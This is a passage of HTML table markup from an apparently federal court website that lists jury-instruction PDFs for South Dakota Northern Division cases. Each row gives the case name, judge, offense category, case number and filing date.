          Conspiracy to Distribute and Possess with Intent to Distribute a Controlled Substance        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-10010        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-07-24T00:00:00-04:00" class="date-display-single">Tuesday, July 24, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-10010.pdf" type="application/pdf; length=294468">07-10010.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-mclaughlin">USA vs. McLaughlin</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Incest        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 015        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR15-10028        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2015-11-04T00:00:00-05:00" class="date-display-single">Wednesday, November 4, 2015</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/mclaughlin.pdf" type="application/pdf; length=538973">mclaughlin.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-ronnie-fire-cloud">USA vs Ronnie Fire Cloud</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          ABUSIVE SEXUAL CONTACT        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 013        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-10072        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-10-16T00:00:00-04:00" class="date-display-single">Wednesday, October 16, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-10072_Redacted.pdf" type="application/pdf; length=640820">12-10072_Redacted.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/allen-et-al-v-brown-clinic-pllp-et-al">Allen et al v. Brown Clinic, P.L.L.P. et al</a>        </td>
              <td class="views-field views-field-field-case-type">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Conmy        </td>
              <td class="views-field views-field-field-category-ji">
          Medical Malpractice        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          05-1021        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-07-27T00:00:00-04:00" class="date-display-single">Friday, July 27, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/05-1021.pdf" type="application/pdf; length=492765">05-1021.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-denise-taylor">USA v Denise Taylor</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Conspiracy to Distribute and Possess with the Intent to Distribute a Controlled Substance        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          06-10039        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-10-04T00:00:00-04:00" class="date-display-single">Thursday, October 4, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/06-10039.pdf" type="application/pdf; length=652806">06-10039.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-johnson">USA vs. Johnson</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse; Assault with a Dangerous Weapon; Assault of a spouse by Stangulation; Domestic Assault by an Habitual Offender                 </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 014        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR14-10027        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-05-12T00:00:00-04:00" class="date-display-single">Thursday, May 12, 2016</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/denny%20johnson.pdf" type="application/pdf; length=1090434">denny johnson.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-mario-m-contreras">USA v mario M. Contreras</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Piersol        </td>
              <td class="views-field views-field-field-category-ji">
          Second Degree Murder        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 012        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-10047        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-08-01T00:00:00-04:00" class="date-display-single">Thursday, August 1, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-10047.pdf" type="application/pdf; length=654950">12-10047.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-yellow-earrings">USA vs. Yellow Earrings</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with a Dangerous Weapon        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 015        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR15-10019        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-05-25T00:00:00-04:00" class="date-display-single">Wednesday, May 25, 2016</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/yellow%20earrings.pdf" type="application/pdf; length=561554">yellow earrings.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-juan-carlos-rivera">USA vs. Juan Carlos Rivera</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 012        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-10026        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-05-07T00:00:00-04:00" class="date-display-single">Tuesday, May 7, 2013</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-10026.pdf" type="application/pdf; length=445727">12-10026.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-richard-steele">USA v Richard Steele</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with Dangerous Weapon, Assaulting, Resisting or Impeding a Federal Officer        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-10004        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-15T00:00:00-05:00" class="date-display-single">Thursday, November 15, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-10004.pdf" type="application/pdf; length=389029">07-10004.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-bruce-w-motti">USA v Bruce W. Motti</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Wire Fraud        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-10034        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-11-28T00:00:00-05:00" class="date-display-single">Wednesday, November 28, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-10034.pdf" type="application/pdf; length=361763">07-10034.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-darla-yellow-earrings-rosebud">USA v Darla Yellow Earrings-Rosebud</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assaulting, resisting, or impeding a federal officer        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-10042        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2007-12-05T00:00:00-05:00" class="date-display-single">Wednesday, December 5, 2007</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-10042.pdf" type="application/pdf; length=227026">07-10042.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-rory-white-twin">USA vs. Rory White Twin</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kormann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 019        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR19-10045        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-11-18T00:00:00-05:00" class="date-display-single">Wednesday, November 18, 2020</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/white%20twin.pdf" type="application/pdf; length=286757">white twin.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-anthony-bertino-and-marshall-field">USA vs. Anthony Bertino and Marshall Field</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Bribery Concerning Programs Receiving Federal Funds        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 019        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR19-10019        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-10-29T00:00:00-04:00" class="date-display-single">Thursday, October 29, 2020</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/bertino%20and%20fields.pdf" type="application/pdf; length=8310783">bertino and fields.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-lloyd-labelle-jr">USA v Lloyd LaBelle, Jr.</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Misapplication of Funds From a Tribal Organization        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 012        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-10024        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-11-27T00:00:00-05:00" class="date-display-single">Tuesday, November 27, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-10024.pdf" type="application/pdf; length=559107">12-10024.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-jana-larraine-harford">USA v Jana Larraine Harford</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Theft of Government Funds        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 012        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-10014        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-10-23T00:00:00-04:00" class="date-display-single">Tuesday, October 23, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-10014.pdf" type="application/pdf; length=536529">12-10014.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-marcos-davila">USA vs. Marcos Davila</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Abusive Sexual Contact        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 012        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          12-10004        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-07-18T00:00:00-04:00" class="date-display-single">Wednesday, July 18, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/12-10004%20redacted.pdf" type="application/pdf; length=825702">12-10004 redacted.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-winona-danley">USA vs Winona Danley</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assaulting, Resisting or Impeding a Federal Officer        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-10029        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-06-26T00:00:00-04:00" class="date-display-single">Tuesday, June 26, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-10029.pdf" type="application/pdf; length=457636">11-10029.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-kerby-st-john">USA vs Kerby St. John</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Domestic Assault by a Habitual Offender        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-10054        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-06-05T00:00:00-04:00" class="date-display-single">Tuesday, June 5, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-10054.pdf" type="application/pdf; length=456551">11-10054.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-wayne-william-thompson">USA vs. Wayne William Thompson</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Lange        </td>
              <td class="views-field views-field-field-category-ji">
          Possession of a Controlled Substance        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 016        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR16-10042        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-03-15T00:00:00-04:00" class="date-display-single">Wednesday, March 15, 2017</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/thompson.pdf" type="application/pdf; length=288805">thompson.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-raymond-e-otter-robe">USA v Raymond E. Otter Robe</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Conmy        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with Dangerous Weapon, Assault        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-10048        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-02-11T00:00:00-05:00" class="date-display-single">Monday, February 11, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-10048b.pdf" type="application/pdf; length=461741">07-10048b.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-darrell-two-hearts">USA vs. Darrell Two Hearts</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Felon in Possession of a Firearm        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 020        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          20-10022        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-10-08T00:00:00-04:00" class="date-display-single">Thursday, October 8, 2020</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/darrell%20two%20hearts.pdf" type="application/pdf; length=4430366">darrell two hearts.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-michele-estrada">USA v Michele Estrada</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Bank Faud, Counterfeit Securities, Money Laundering        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-10038        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-02-20T00:00:00-05:00" class="date-display-single">Wednesday, February 20, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-10038.pdf" type="application/pdf; length=1811232">07-10038.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-nathan-i-eastman">USA v Nathan I. Eastman</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Aggravated Sexual Abuse        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 011        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          11-10006        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2012-01-11T00:00:00-05:00" class="date-display-single">Wednesday, January 11, 2012</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-10006.pdf" type="application/pdf; length=515511">11-10006.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-keith-hagen">USA vs. Keith Hagen</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Conspiracy to Commit Mail Fraud  and Wire Fraud        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 016        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR16-10006        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-06-28T00:00:00-04:00" class="date-display-single">Wednesday, June 28, 2017</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/keith%20hagen.pdf" type="application/pdf; length=537177">keith hagen.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-vs-felix-johnson-jr">USA vs. Felix Johnson, Jr.</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault by Striking, Beating or Wounding         </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 015        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          CR15-10014        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2017-07-07T00:00:00-04:00" class="date-display-single">Friday, July 7, 2017</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/felix%20johnson.pdf" type="application/pdf; length=358923">felix johnson.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-kelly-c-ward">USA v Kelly C. Ward</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Assault with a Dangerous Weapon        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 008        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          08-10037        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2009-07-22T00:00:00-04:00" class="date-display-single">Wednesday, July 22, 2009</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/08-10037.pdf" type="application/pdf; length=607922">08-10037.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-title">
          <a href="/content/usa-v-kevin-farmer">USA v Kevin Farmer</a>        </td>
              <td class="views-field views-field-field-case-type">
          CRIMINAL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
          Bank Fraud, Counterfeit Securities        </td>
              <td class="views-field views-field-field-year-filed-ji">
          2 007        </td>
              <td class="views-field views-field-field-division-ji active">
          Northern        </td>
              <td class="views-field views-field-field-case-number-ji">
          07-10046        </td>
              <td class="views-field views-field-field-date-submitted">
          <span  property="dc:date" datatype="xsd:dateTime" content="2008-03-27T00:00:00-04:00" class="date-display-single">Thursday, March 27, 2008</span>        </td>
              <td class="views-field views-field-field-document-ji">
          <ul><li><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/07-10041.pdf" type="application/pdf; length=420031">07-10041.pdf</a></span></li>
</ul>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-title">
          <a href="/content/cody-r-wientjes-vs-wayne-kanyuh">Cody R. Wientjes vs. Wayne Kanyuh</a>        </td>
              <td class="views-field views-field-field-case-type">
          CIVIL        </td>
              <td class="views-field views-field-field-judge-ji">
          Kornmann        </td>
              <td class="views-field views-field-field-category-ji">
